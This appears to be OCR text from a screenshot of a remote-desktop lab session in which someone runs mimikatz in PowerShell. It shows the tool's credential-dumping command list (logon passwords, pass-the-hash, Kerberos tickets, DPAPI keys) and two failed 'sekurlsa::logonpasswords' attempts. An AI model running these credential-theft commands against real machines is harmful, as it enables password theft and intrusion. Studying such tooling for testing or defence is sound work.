 File Machine View Input Devices Help
Applications Places Remmina Sep 29 05:07
192.168.100.77
192.168.100.77 ×
Administrator: Windows PowerShell - powershell
tspkg - Lists TsPkg credentials
livessp - Lists LiveSSP credentials
ssp - Lists SSP credentials
logonPasswords - Lists all available providers credentials
process - Switch (or reinit) to LSASS process context
minidump - Switch (or reinit) to LSASS minidump context
bootkey - Set the SecureKernel Boot Key to attempt to decrypt LSA Isolated credentials
pth - Pass-the-hash
krbtgt - krbtgt!
dpapisystem - DPAPI_SYSTEM secret
trust - Antisocial
backupkeys - Preferred Backup Master keys
tickets - List Kerberos tickets
ekeys - List Kerberos Encryption Keys
dpapi - List Cached MasterKeys
credman - List Credentials Manager
mimikatz # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Logon list
mimikatz # sekurlsa::logonpasswords /full
ERROR kuhl_m_sekurlsa_acquireLSA ; Logon list
mimikatz #
^C
C:\temp>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\temp> .\mimikatz.exe command '_
Type here to search
2:07 AM
9/29/2023
1
Right Ctrl